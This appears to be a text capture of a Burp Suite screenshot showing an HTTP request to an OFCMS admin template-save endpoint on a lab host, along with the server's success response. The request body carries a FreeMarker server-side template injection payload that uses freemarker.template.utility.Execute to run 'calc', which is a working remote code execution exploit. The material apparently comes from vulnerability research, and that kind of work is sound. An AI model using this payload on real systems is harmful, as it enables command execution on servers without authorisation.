 Send
Cancel
Target: http://192.168.114.144:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: 192.168.114.144:8080
3 Content-Length: 5092
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.114.144:8080
9 Referer:
http://192.168.114.144:8080/ofcms_admin_war/admin/cms/template/getTemp
lates.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: JSESSIONID=EC63290508B871C7185D4753D5FF4CA1
13 Connection: close
14
15 file_path=
C%3A%5CTools%5Cenviroment%5Capache-tomcat-8.5.83%5Cwebapps%5Cofcms_adm
in_war%5CWEB-INF%5Cpage%5Cdefault%5Cindex.html&dirs=%2F&res_path=&
file_name=index.html&file_content=
%3C%23assign+column_name%3D'%2F'+%2F%3E%0A%3C%23include+%22default%2Fc
ommon%2Fhead.html%22+%2F%3E%0A%3C%23assign+ex%3D%22freemarker.template
.utility.Execute%22%3Fnew()%3E+%0A++%24%7B+ex(%22calc%22)+%7D%0A%3Cdiv
+class%3D%22of-banner%22%3E%0A%09%3Cdiv+class%3D%22layui-carousel%22+i
d%3D%22banner%22%3E%0A%09%09%3Cdiv+carousel-item%3D%22%22%3E%0A%09%09%
09%3C%40of.ad+site_id%3Dsite.site_id+edition%3D%22banner%22%3E%0A%09%0
9%09%3C%23list+ad+as+data%3E%0A%09%09%09%3Cdiv%3E%0A%09%09%09%09%3Ca+h
ref%3D%22%24%7Bdata.ad_jump_url!'javascript%3A%3B'%7D%22%3E%3Cimg%0A%0
9%09%09%09%09src%3D%22%24%7Bsession.site.access_protocol%7D%3A%2F%2F%2
4%7Bsession.site.access_path%7D%24%7Bdata.ad_image_url%7D%22%0A%09%09%
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Thu, 20 Oct 2022 16:24:03 GMT
8 Connection: close
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Response Headers 7
Done
273 bytes | 4 millis